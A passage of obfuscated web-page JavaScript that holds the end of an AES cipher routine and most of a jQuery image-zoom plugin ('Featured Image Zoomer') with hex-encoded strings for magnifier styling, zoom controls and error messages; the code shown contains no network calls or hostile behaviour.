_0x7dc9x4=_0x7dc9xe[_0x7dc9xf+1];_0x7dc9xe[_0x7dc9xf+1]=_0x7dc9xe[_0x7dc9xf+3];_0x7dc9xe[_0x7dc9xf+3]=_0x7dc9x4;this._doCryptBlock(_0x7dc9xe,_0x7dc9xf,this._invKeySchedule,_0x7dc9xb,_0x7dc9xc,_0x7dc9xd,_0x7dc9x13,_0x7dc9x6);_0x7dc9x4=_0x7dc9xe[_0x7dc9xf+1];_0x7dc9xe[_0x7dc9xf+1]=_0x7dc9xe[_0x7dc9xf+3];_0x7dc9xe[_0x7dc9xf+3]=_0x7dc9x4},_doCryptBlock:function(_0x7dc9xe,_0x7dc9xb,_0x7dc9xf,_0x7dc9x4,_0x7dc9x10,_0x7dc9x11,_0x7dc9x5,_0x7dc9x1a){for(var _0x7dc9x1b=this[_0x6a00[107]],_0x7dc9x1c=_0x7dc9xe[_0x7dc9xb]^_0x7dc9xf[0],_0x7dc9x1d=_0x7dc9xe[_0x7dc9xb+1]^_0x7dc9xf[1],_0x7dc9x12=_0x7dc9xe[_0x7dc9xb+2]^_0x7dc9xf[2],_0x7dc9x13=_0x7dc9xe[_0x7dc9xb+3]^_0x7dc9xf[3],_0x7dc9x3=4,_0x7dc9x8=1;_0x7dc9x8<_0x7dc9x1b;_0x7dc9x8++){var _0x7dc9xd=_0x7dc9x4[_0x7dc9x1c>>>24]^_0x7dc9x10[_0x7dc9x1d>>>16&255]^_0x7dc9x11[_0x7dc9x12>>>8&255]^_0x7dc9x5[_0x7dc9x13&255]^_0x7dc9xf[_0x7dc9x3++],_0x7dc9x6=_0x7dc9x4[_0x7dc9x1d>>>24]^_0x7dc9x10[_0x7dc9x12>>>16&255]^_0x7dc9x11[_0x7dc9x13>>>8&255]^_0x7dc9x5[_0x7dc9x1c&255]^_0x7dc9xf[_0x7dc9x3++],_0x7dc9x7=_0x7dc9x4[_0x7dc9x12>>>24]^_0x7dc9x10[_0x7dc9x13>>>16&255]^_0x7dc9x11[_0x7dc9x1c>>>8&255]^_0x7dc9x5[_0x7dc9x1d&255]^_0x7dc9xf[_0x7dc9x3++],_0x7dc9x13=_0x7dc9x4[_0x7dc9x13>>>24]^_0x7dc9x10[_0x7dc9x1c>>>16&255]^_0x7dc9x11[_0x7dc9x1d>>>8&255]^_0x7dc9x5[_0x7dc9x12&255]^_0x7dc9xf[_0x7dc9x3++],_0x7dc9x1c=_0x7dc9xd,_0x7dc9x1d=_0x7dc9x6,_0x7dc9x12=_0x7dc9x7};_0x7dc9xd=(_0x7dc9x1a[_0x7dc9x1c>>>24]<<24|_0x7dc9x1a[_0x7dc9x1d>>>16&255]<<16|_0x7dc9x1a[_0x7dc9x12>>>8&255]<<8|_0x7dc9x1a[_0x7dc9x13&255])^_0x7dc9xf[_0x7dc9x3++];_0x7dc9x6=(_0x7dc9x1a[_0x7dc9x1d>>>24]<<24|_0x7dc9x1a[_0x7dc9x12>>>16&255]<<16|_0x7dc9x1a[_0x7dc9x13>>>8&255]<<8|_0x7dc9x1a[_0x7dc9x1c&255])^_0x7dc9xf[_0x7dc9x3++];_0x7dc9x7=(_0x7dc9x1a[_0x7dc9x12>>>24]<<24|_0x7dc9x1a[_0x7dc9x13>>>16&255]<<16|_0x7dc9x1a[_0x7dc9x1c>>>8&255]<<8|_0x7dc9x1a[_0x7dc9x1d&255])^_0x7dc9xf[_0x7dc9x3++];_0x7dc9x13=(_0x7dc9x1a[_0x7dc9x13>>>24]<<24|_0x7dc9x1a[_0x7dc9x1c>>>16&255]<<16|_0x7dc9x1a[_0x7dc9x1d>>>8&255]<<8|_0x7dc9x1a[_0x7dc9x12&255])^_0x7dc9xf[_0x7dc9x3++];_0x7dc9xe[_0x7dc9xb]=_0x7dc9xd;_0x7dc9xe[_0x7dc9xb+1]=_0x7dc9x6;_0x7dc9xe[_0x7dc9xb+2]=_0x7dc9x7;_0x7dc9xe[_0x7dc9xb+3]=_0x7dc9x13},keySize:8});_0x7dc9x2[_0x6a00[106]]=_0x7dc9x3._createHelper(_0x7dc9x4)})()
var _0x954e=["\x6E\x6F\x6E\x65","\x3C\x73\x74\x79\x6C\x65\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x3E\x2E\x66\x65\x61\x74\x75\x72\x65\x64\x69\x6D\x61\x67\x65\x7A\x6F\x6F\x6D\x65\x72\x68\x69\x64\x64\x65\x6E\x20\x7B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x68\x69\x64\x64\x65\x6E\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x70\x70\x65\x6E\x64","\x68\x65\x61\x64","\x6D\x75\x6C\x74\x69\x7A\x6F\x6F\x6D\x68\x69\x64\x65","\x66\x6E","\x61\x70\x70\x65\x6E\x64\x54\x6F","\x3C\x73\x74\x79\x6C\x65\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x63\x73\x73\x22\x3E","\x73\x65\x6C\x65\x63\x74\x6F\x72","\x20\x7B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x68\x69\x64\x64\x65\x6E\x3B\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x6D\x75\x6C\x74\x69\x7A\x6F\x6F\x6D","\x6C\x61\x72\x67\x65\x69\x6D\x61\x67\x65","\x69\x6D\x67\x4F\x62\x6A","\x3A\x6E\x6F\x74\x28\x22\x2E\x74\x68\x75\x6D\x62\x73\x22\x29","\x64\x65\x73\x63\x41\x72\x65\x61","\x73\x6C\x6F\x77","\x65\x78\x74\x65\x6E\x64","\x64\x61\x74\x61\x2D\x64\x69\x6D\x73","\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x73\x70\x6C\x69\x74","\x73\x72\x63","\x64\x61\x74\x61","\x61\x74\x74\x72","\x6F\x70\x61\x63\x69\x74\x79","\x63\x73\x73","\x6E\x6F\x74\x6D\x75\x6C\x74\x69","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x61\x64\x64\x65\x64","\x72\x65\x6D\x6F\x76\x65","\x6C\x61\x73\x74\x2D\x74\x72\x69\x67\x67\x65\x72","\x69\x6D\x61\x67\x65\x76\x65\x72\x74\x63\x65\x6E\x74\x65\x72","\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74","\x70\x61\x72\x65\x6E\x74","\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x3A\x6C\x61\x73\x74","\x63\x75\x72\x73\x6F\x72\x73\x68\x61\x64\x65","\x2C\x20\x2E\x63\x75\x72\x73\x6F\x72\x73\x68\x61\x64\x65\x3A\x6C\x61\x73\x74","","\x2C\x20\x2E\x7A\x6F\x6F\x6D\x73\x74\x61\x74\x75\x73\x3A\x6C\x61\x73\x74\x2C\x20\x2E\x7A\x6F\x6F\x6D\x74\x72\x61\x63\x6B\x65\x72\x3A\x6C\x61\x73\x74","\x61\x64\x64\x69\x6D\x61\x67\x65\x7A\x6F\x6F\x6D","\x6D\x61\x67\x76\x65\x72\x74\x63\x65\x6E\x74\x65\x72","\x64\x65\x73\x63\x70\x6F\x73","\x6C\x65\x66\x74","\x6F\x66\x66\x73\x65\x74","\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68","\x74\x6F\x70","\x64\x61\x74\x61\x2D\x74\x69\x74\x6C\x65","\x65\x6D\x70\x74\x79","\x73\x70\x65\x65\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x61\x64\x64","\x6C\x6F\x61\x64","\x74\x61\x67\x4E\x61\x6D\x65","\x45\x72\x72\x6F\x72\x3A\x20\x49\x20\x63\x6F\x75\x6C\x64\x6E\x27\x74\x20\x66\x69\x6E\x64\x20\x74\x68\x65\x20\x69\x6D\x61\x67\x65\x3A\x0A\x0A","\x68\x72\x65\x66","\x0A\x0A\x22","\x22","\x63\x6C\x69\x63\x6B","\x74\x72\x69\x67\x67\x65\x72","\x65\x72\x72\x6F\x72","\x65\x71","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x69\x6E\x69\x74\x7A\x6F\x6F\x6D\x61\x62\x6C\x65\x66\x61\x64\x65","\x7A\x6F\x6F\x6D\x61\x62\x6C\x65\x66\x61\x64\x65","\x64\x61\x74\x61\x2D\x6C\x61\x72\x67\x65","\x64\x61\x74\x61\x2D\x6D\x61\x67\x73\x69\x7A\x65","\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x73\x69\x7A\x65","\x7A\x6F\x6F\x6D\x72\x61\x6E\x67\x65","\x64\x61\x74\x61\x2D\x7A\x6F\x6F\x6D\x72\x61\x6E\x67\x65","\x64\x61\x74\x61\x2D\x6C\x65\x6E\x73","\x65\x6E\x64","\x2E\x7A\x6F\x6F\x6D\x74\x72\x61\x63\x6B\x65\x72","\x6E\x6F\x74","\x73\x74\x6F\x70","\x76\x69\x73\x69\x62\x6C\x65","\x63\x61\x6C\x6C","\x72\x69\x67\x68\x74","\x23\x66\x66\x66","\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x62\x6C\x61\x63\x6B","\x73\x70\x65\x63\x73","\x6D\x61\x67\x70\x6F\x73","\x63\x6F\x6F\x72\x64\x73","\x77\x69\x6E\x64\x69\x6D\x65\x6E\x73\x69\x6F\x6E\x73","\x77","\x6D\x61\x67\x73\x69\x7A\x65","\x6C\x6F","\x72\x6F","\x73\x68\x6F\x77","\x43\x75\x72\x72\x65\x6E\x74\x20\x5A\x6F\x6F\x6D\x3A\x20","\x63\x75\x72\x70\x6F\x77\x65\x72","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x38\x30\x25\x22\x3E\x55\x73\x65\x20\x4D\x6F\x75\x73\x65\x20\x57\x68\x65\x65\x6C\x20\x74\x6F\x20\x5A\x6F\x6F\x6D\x20\x49\x6E\x2F\x4F\x75\x74\x3C\x2F\x64\x69\x76\x3E","\x68\x74\x6D\x6C","\x24\x73\x74\x61\x74\x75\x73\x64\x69\x76","\x73\x68\x6F\x77\x73\x74\x61\x74\x75\x73\x64\x69\x76","\x68\x69\x64\x65","\x68\x69\x64\x65\x73\x74\x61\x74\x75\x73\x64\x69\x76","\x73\x74\x61\x74\x75\x73\x74\x69\x6D\x65\x72","\x66\x61\x64\x65\x49\x6E","\x69\x6D\x61\x67\x65\x73\x69\x7A\x65","\x68","\x72\x6F\x75\x6E\x64","\x63\x73\x62\x6F\x72\x64\x65\x72","\x70\x61\x67\x65\x58","\x6C\x61\x73\x74\x70\x61\x67\x65\x78","\x70\x61\x67\x65\x59","\x6C\x61\x73\x74\x70\x61\x67\x65\x79","\x6D\x61\x78","\x6D\x69\x6E","\x70\x78","\x2E\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x20","\x67\x65\x74\x62\x6F\x75\x6E\x64\x61\x72\x79","\x64\x65\x74\x61\x69\x6C","\x77\x68\x65\x65\x6C\x44\x65\x6C\x74\x61","\x6F\x72\x69\x67\x69\x6E\x61\x6C\x45\x76\x65\x6E\x74","\x6F\x75\x74","\x69\x6E","\x6D\x61\x67\x6E\x69\x66\x69\x65\x72","\x24\x69\x6D\x61\x67\x65","\x6D\x6F\x75\x73\x65\x6D\x6F\x76\x65","\x70\x61\x72\x65\x6E\x74\x73","\x7A\x49\x6E\x64\x65\x78","\x65\x61\x63\x68","\x64\x73\x65\x74\x74\x69\x6E\x67","\x68\x69\x67\x68\x65\x73\x74\x7A\x69\x6E\x64\x65\x78","\x69\x6E\x69\x74","\x67\x65\x74","\x62\x6F\x64\x79","\x3C\x64\x69\x76\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x72\x65\x6C\x61\x74\x69\x76\x65\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x74\x6F\x70\x3A\x30\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A","\x3B\x22\x20\x2F\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x61\x67\x6E\x69\x66\x79\x61\x72\x65\x61\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A","\x3B\x77\x69\x64\x74\x68\x3A\x31\x35\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x31\x35\x30\x70\x78\x3B\x6C\x65\x66\x74\x3A\x2D\x31\x30\x30\x30\x30\x70\x78\x3B\x74\x6F\x70\x3A\x2D\x31\x30\x30\x30\x30\x70\x78\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x6F\x76\x65\x72\x66\x6C\x6F\x77\x3A\x68\x69\x64\x64\x65\x6E\x3B\x62\x6F\x72\x64\x65\x72\x3A\x31\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x62\x6C\x61\x63\x6B\x3B\x22\x20\x2F\x3E","\x63\x75\x72\x73\x6F\x72\x73\x68\x61\x64\x65\x6F\x70\x61\x63\x69\x74\x79","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x75\x72\x73\x6F\x72\x73\x68\x61\x64\x65\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x74\x6F\x70\x3A\x30\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A","\x3C\x64\x69\x76\x20\x2F\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x7A\x6F\x6F\x6D\x73\x74\x61\x74\x75\x73\x20\x70\x72\x65\x6C\x6F\x61\x64\x65\x76\x74\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x68\x69\x64\x64\x65\x6E\x3B\x6C\x65\x66\x74\x3A\x30\x3B\x74\x6F\x70\x3A\x30\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A","\x69\x73\x69\x65","\x75\x72\x6C\x28\x63\x61\x6E\x6E\x6F\x74\x62\x65\x29","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x7A\x6F\x6F\x6D\x74\x72\x61\x63\x6B\x65\x72\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x75\x72\x73\x6F\x72\x3A\x70\x72\x6F\x67\x72\x65\x73\x73\x3B\x70\x6F\x73\x69\x74\x69\x6F\x6E\x3A\x61\x62\x73\x6F\x6C\x75\x74\x65\x3B\x7A\x2D\x69\x6E\x64\x65\x78\x3A","\x3B\x6C\x65\x66\x74\x3A","\x70\x78\x3B\x74\x6F\x70\x3A","\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A","\x70\x78\x3B\x77\x69\x64\x74\x68\x3A","\x70\x78\x3B\x22\x20\x2F\x3E","\x6C\x6F\x61\x64\x20\x72\x65\x73\x69\x7A\x65","\x62\x69\x6E\x64","\x74\x6F\x46\x69\x78\x65\x64","\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x70\x6F\x73","\x6C\x65\x66\x74\x6F\x66\x66\x73\x65\x74","\x72\x69\x67\x68\x74\x6F\x66\x66\x73\x65\x74","\x66\x65\x61\x74\x75\x72\x65\x64\x69\x6D\x61\x67\x65\x7A\x6F\x6F\x6D\x65\x72\x68\x69\x64\x64\x65\x6E","\x61\x64\x64\x43\x6C\x61\x73\x73","\x2E\x70\x72\x65\x6C\x6F\x61\x64\x65\x76\x74","\x70\x72\x65\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x6D\x6F\x75\x73\x65\x6F\x75\x74","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72","\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x20\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x64\x69\x76\x3A\x65\x71\x28\x30\x29","\x66\x69\x6E\x64","\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x2F\x61\x3E","\x6C\x6F\x61\x64\x65\x64","\x6C\x6F\x61\x64\x65\x76\x74","\x74\x79\x70\x65","\x63\x6F\x6E\x73\x6F\x6C\x65","\x43\x61\x6E\x6E\x6F\x74\x20\x66\x69\x6E\x64\x20\x46\x65\x61\x74\x75\x72\x65\x64\x20\x49\x6D\x61\x67\x65\x20\x5A\x6F\x6F\x6D\x65\x72\x20\x6C\x61\x72\x67\x65\x72\x20\x69\x6D\x61\x67\x65\x3A\x20","\x43\x61\x6E\x6E\x6F\x74\x20\x66\x69\x6E\x64\x20\x46\x65\x61\x74\x75\x72\x65\x64\x20\x49\x6D\x61\x67\x65\x20\x5A\x6F\x6F\x6D\x65\x72\x20\x6C\x61\x72\x67\x65\x72\x20\x69\x6D\x61\x67\x65\x3A\x0A\x0A","\x70\x72\x65\x6C\x6F\x61\x64\x65\x76\x74","\x23\x43\x30\x43\x30\x43\x30","\x34\x70\x78","\x62\x6F\x6C\x64\x20\x31\x33\x70\x78\x20\x41\x72\x69\x61\x6C","\x73\x68\x6F\x77\x69\x6D\x61\x67\x65","\x6D\x6F\x76\x65\x69\x6D\x61\x67\x65","\x74\x6F\x75\x63\x68\x6D\x6F\x76\x65","\x74\x6F\x75\x63\x68\x65\x73","\x2E\x73\x63\x72\x6F\x6C\x6C","\x74\x61\x72\x67\x65\x74","\x6F\x6E","\x6D\x61\x67\x6E\x69\x66\x79\x63\x75\x72\x73\x6F\x72","\x68\x69\x64\x65\x69\x6D\x61\x67\x65","\x44\x4F\x4D\x4D\x6F\x75\x73\x65\x53\x63\x72\x6F\x6C\x6C\x20\x6D\x6F\x75\x73\x65\x77\x68\x65\x65\x6C","\x6D\x61\x67\x6E\x69\x66\x79\x69\x6D\x61\x67\x65","\x64\x69\x73\x61\x62\x6C\x65\x77\x68\x65\x65\x6C","\x63\x6F\x6D\x70\x6C\x65\x74\x65","\x6C\x6F\x61\x64\x20\x65\x72\x72\x6F\x72","\x6F\x6E\x65","\x3C\x69\x6D\x67\x20\x2F\x3E","\x68\x61\x73\x68\x72\x65","\x2E","\x72\x65\x70\x6C\x61\x63\x65","\x2E\x74\x68\x75\x6D\x62\x73\x20\x61","\x6D\x75\x6C\x74\x69\x7A\x6F\x6F\x6D","\x73\x69\x7A\x65","\x69\x6E\x61\x6D\x65"];var featuredimagezoomer={magnifycursor:_0x954e[0]};(function(_0xcbdbx2){_0xcbdbx2(_0x954e[3])[_0x954e[2]](_0x954e[1]);_0xcbdbx2[_0x954e[5]][_0x954e[4]]=function(){return _0xcbdbx2(_0x954e[7]+this[_0x954e[8]]+_0x954e[9])[_0x954e[6]](_0x954e[3])};_0xcbdbx2[_0x954e[5]][_0x954e[10]]=function(_0xcbdbx3){var _0xcbdbx4={largeimage:_0xcbdbx3[_0x954e[11]]},_0xcbdbx5=_0xcbdbx2(_0xcbdbx3[_0x954e[12]]+_0x954e[13]),_0xcbdbx6=_0xcbdbx2(_0xcbdbx3[_0x954e[14]]),_0xcbdbx7=true,_0xcbdbx8=/, ?/;_0xcbdbx3=_0xcbdbx2[_0x954e[16]]({speed:_0x954e[15],initzoomablefade:true,zoomablefade:true},_0xcbdbx3);function _0xcbdbx9(){var _0xcbdbxa=this,_0xcbdbxb={},_0xcbdbxc={},_0xcbdbxd,_0xcbdbxe,_0xcbdbxf,_0xcbdbx10,_0xcbdbx11,_0xcbdbx12;if((_0xcbdbxe=_0xcbdbxa[_0x954e[18]](_0x954e[17]))){_0xcbdbxe=_0xcbdbxe[_0x954e[19]](_0xcbdbx8);_0xcbdbx11=_0xcbdbxe[0];_0xcbdbx12=_0xcbdbxe[1]};_0xcbdbx2( new Image())[_0x954e[59]](function(){if(_0xcbdbxa[_0x954e[52]]&&!_0xcbdbx3[_0x954e[25]]){alert(_0x954e[53]+_0xcbdbxa[_0x954e[54]]+((_0xcbdbxf=_0xcbdbxa[_0x954e[18]](_0x954e[46]))?_0x954e[55]+_0xcbdbxf+_0x954e[56]:_0x954e[37]));if((_0xcbdbx10=_0xcbdbx5[_0x954e[21]](_0x954e[30]))){_0xcbdbx7=true;_0xcbdbx2(_0xcbdbx10)[_0x954e[58]](_0x954e[57])}}})[_0x954e[51]](function(){var _0xcbdbx13=_0xcbdbx5[_0x954e[24]](_0x954e[23]),_0xcbdbx14={},_0xcbdbx15;if(isNaN(_0xcbdbx13)){_0xcbdbx13=1};if(_0xcbdbx3[_0x954e[25]]||!_0xcbdbx4[_0x954e[11]]){_0xcbdbx11=_0xcbdbx3[_0x954e[26]]||_0xcbdbx5[_0x954e[26]]();_0xcbdbx12=_0xcbdbx3[_0x954e[27]]||_0xcbdbx5[_0x954e[27]]()};_0xcbdbx5[_0x954e[22]](_0x954e[20],this[_0x954e[20]])[_0x954e[24]]({width:_0xcbdbx11||_0xcbdbx3[_0x954e[26]]||this[_0x954e[26]],height:(_0xcbdbx12= +(_0xcbdbx12||_0xcbdbx3[_0x954e[27]]||this[_0x954e[27]]))});if(_0xcbdbx5[_0x954e[21]](_0x954e[28])){_0xcbdbx5[_0x954e[21]](_0x954e[28])[_0x954e[29]]()};_0xcbdbx5[_0x954e[21]](_0x954e[30],_0xcbdbxa);if(_0xcbdbx3[_0x954e[31]]){_0xcbdbxb={top:(_0xcbdbx5[_0x954e[33]]()[_0x954e[32]]()-_0xcbdbx12)/2}};_0xcbdbx5[_0x954e[24]](_0xcbdbxb)[_0x954e[39]](_0xcbdbx2[_0x954e[16]](_0xcbdbx14,_0xcbdbx3,_0xcbdbx4))[_0x954e[21]](_0x954e[28],_0xcbdbx2(_0x954e[34]+(_0xcbdbx14[_0x954e[35]]?_0x954e[36]:_0x954e[37])+_0x954e[38]));if(_0xcbdbx3[_0x954e[40]]){_0xcbdbx2(_0x954e[34])[_0x954e[24]]({marginTop:(_0xcbdbx12-_0xcbdbx2(_0x954e[34])[_0x954e[27]]())/2})};if(_0xcbdbx3[_0x954e[41]]){_0xcbdbx15=_0xcbdbx5[_0x954e[33]]();_0xcbdbxc={left:_0xcbdbx15[_0x954e[43]]()[_0x954e[42]]+(_0xcbdbx15[_0x954e[44]]()-_0xcbdbx15[_0x954e[26]]())/2,top:_0xcbdbx12+_0xcbdbx5[_0x954e[43]]()[_0x954e[45]]}};if(_0xcbdbx3[_0x954e[25]]){_0xcbdbx6[_0x954e[24]](_0xcbdbxc)}else {_0xcbdbx6[_0x954e[24]](_0xcbdbxc)[_0x954e[47]]()[_0x954e[2]](_0xcbdbxa[_0x954e[18]](_0x954e[46])||_0x954e[37])};if(+_0xcbdbx13<1){_0xcbdbx5[_0x954e[50]](_0xcbdbx6)[_0x954e[49]]({opacity:1},_0xcbdbx3[_0x954e[48]])}})[_0x954e[22]](_0x954e[20],_0xcbdbx5[_0x954e[21]](_0x954e[20]))}this[_0x954e[57]](function(_0xcbdbx16){_0xcbdbx16[_0x954e[61]]();var _0xcbdbx17=_0xcbdbx5[_0x954e[22]](_0x954e[20]),_0xcbdbx18,_0xcbdbx19,_0xcbdbx1a,_0xcbdbx1b={opacity:0};if(!_0xcbdbx7&&(_0xcbdbx17===this[_0x954e[54]]||_0xcbdbx17===this[_0x954e[18]](_0x954e[54]))){return};if(_0xcbdbx7&&!_0xcbdbx3[_0x954e[62]]||!_0xcbdbx3[_0x954e[63]]){_0xcbdbx1b={}};_0xcbdbx7=false;_0xcbdbx4[_0x954e[11]]=this[_0x954e[18]](_0x954e[64])||_0xcbdbx3[_0x954e[11]]||_0x954e[37];if(_0xcbdbx4[_0x954e[11]]===_0x954e[0]){_0xcbdbx4[_0x954e[11]]=_0x954e[37]};if((_0xcbdbx18=this[_0x954e[18]](_0x954e[65]))||_0xcbdbx3[_0x954e[66]]){_0xcbdbx4[_0x954e[66]]=(_0xcbdbx18?_0xcbdbx18[_0x954e[19]](_0xcbdbx8):_0x954e[37])||_0xcbdbx3[_0x954e[66]]}else {delete _0xcbdbx4[_0x954e[66]]};_0xcbdbx4[_0x954e[67]]=((_0xcbdbx19=this[_0x954e[18]](_0x954e[68]))?(_0xcbdbx19=_0xcbdbx19[_0x954e[19]](_0xcbdbx8)):_0x954e[37])||_0xcbdbx3[_0x954e[67]]||_0x954e[37];if(_0xcbdbx19){_0xcbdbx19[0]=+_0xcbdbx19[0];_0xcbdbx19[1]=+_0xcbdbx19[1]};_0xcbdbx4[_0x954e[35]]=((_0xcbdbx1a=this[_0x954e[18]](_0x954e[69]))?_0xcbdbx1a:_0x954e[37])||_0xcbdbx3[_0x954e[35]]||_0x954e[37];if(_0xcbdbx1a){_0xcbdbx4[_0x954e[35]]=eval(_0xcbdbx1a)};_0xcbdbx5[_0x954e[21]](_0x954e[28])&&_0xcbdbx5[_0x954e[73]](true,true)[_0x954e[21]](_0x954e[28])[_0x954e[72]](_0x954e[71])[_0x954e[29]]()[_0x954e[70]]()[_0x954e[24]]({});_0xcbdbx5[_0x954e[24]](_0xcbdbx2[_0x954e[16]]({visibility:_0x954e[74]},(_0xcbdbx5[_0x954e[21]](_0x954e[28])?_0xcbdbx3[_0x954e[63]]?{opacity:0.25}:_0xcbdbx1b:_0xcbdbx1b)))[_0x954e[21]](_0x954e[20],this[_0x954e[54]]);_0xcbdbx6[_0x954e[24]](_0xcbdbx2[_0x954e[16]]({visibility:_0x954e[74]},_0xcbdbx1b));_0xcbdbx9[_0x954e[75]](this)})[_0x954e[60]](0)[_0x954e[58]](_0x954e[57]);return this};_0xcbdbx2[_0x954e[16]](featuredimagezoomer,{dsetting:{magnifierpos:_0x954e[76],magnifiersize:[200,200],cursorshadecolor:_0x954e[77],cursorshadeopacity:0.3,cursorshadeborder:_0x954e[78],cursorshade:false,leftoffset:15,rightoffset:10},isie:(function(){return false})(),showimage:function(_0xcbdbx1c,_0xcbdbx1d,_0xcbdbx1e){var _0xcbdbx1f=_0xcbdbx1c[_0x954e[21]](_0x954e[79]),_0xcbdbx20=_0xcbdbx1f[_0x954e[80]],_0xcbdbx21=this;var _0xcbdbx22=_0xcbdbx1c[_0x954e[21]](_0x954e[79])[_0x954e[81]];_0xcbdbx1f[_0x954e[82]]={w:_0xcbdbx2(window)[_0x954e[26]](),h:_0xcbdbx2(window)[_0x954e[27]]()};var _0xcbdbx23={};_0xcbdbx23[_0x954e[42]]=_0xcbdbx22[_0x954e[42]]+(_0xcbdbx20===_0x954e[42]?-_0xcbdbx1f[_0x954e[84]][_0x954e[83]]-_0xcbdbx1f[_0x954e[85]]:_0xcbdbx1c[_0x954e[26]]()+_0xcbdbx1f[_0x954e[86]]);if(_0xcbdbx20!==_0x954e[42]&&_0xcbdbx23[_0x954e[42]]+_0xcbdbx1f[_0x954e[84]][_0x954e[83]]+_0xcbdbx1f[_0x954e[85]]>=_0xcbdbx1f[_0x954e[82]][_0x954e[83]]&&_0xcbdbx22[_0x954e[42]]-_0xcbdbx1f[_0x954e[84]][_0x954e[83]]>=_0xcbdbx1f[_0x954e[85]]){_0xcbdbx23[_0x954e[42]]=_0xcbdbx22[_0x954e[42]]-_0xcbdbx1f[_0x954e[84]][_0x954e[83]]-_0xcbdbx1f[_0x954e[85]]}else {if(_0xcbdbx20===_0x954e[42]&&_0xcbdbx23[_0x954e[42]]<_0xcbdbx1f[_0x954e[86]]){_0xcbdbx23[_0x954e[42]]=_0xcbdbx22[_0x954e[42]]+_0xcbdbx1c[_0x954e[26]]()+_0xcbdbx1f[_0x954e[86]]}};_0xcbdbx1d[_0x954e[24]]({left:_0xcbdbx23[_0x954e[42]],top:_0xcbdbx22[_0x954e[45]]})[_0x954e[87]]();_0xcbdbx1f[_0x954e[92]][_0x954e[91]](_0x954e[88]+_0xcbdbx1f[_0x954e[89]]+_0x954e[90]);if(_0xcbdbx1e){_0xcbdbx21[_0x954e[93]](_0xcbdbx1f,400,2000)}},hideimage:function(_0xcbdbx1c,_0xcbdbx1d,_0xcbdbx1e){var _0xcbdbx1f=_0xcbdbx1c[_0x954e[21]](_0x954e[79]);_0xcbdbx1d[_0x954e[94]]();if(_0xcbdbx1e){this[_0x954e[95]](_0xcbdbx1f)}},showstatusdiv:function(_0xcbdbx1f,_0xcbdbx24,_0xcbdbx25){clearTimeout(_0xcbdbx1f[_0x954e[96]]);_0xcbdbx1f[_0x954e[92]][_0x954e[24]]({visibility:_0x954e[74]})[_0x954e[97]](_0xcbdbx24);_0xcbdbx1f[_0x954e[96]]=setTimeout(function(){featuredimagezoomer[_0x954e[95]](_0xcbdbx1f)},_0xcbdbx25)},hidestatusdiv:function(_0xcbdbx1f){_0xcbdbx1f[_0x954e[92]][_0x954e[73]](true,true)[_0x954e[94]]()},getboundary:function(_0xcbdbx26,_0xcbdbx27,_0xcbdbx1f){if(_0xcbdbx26==_0x954e[42]){var 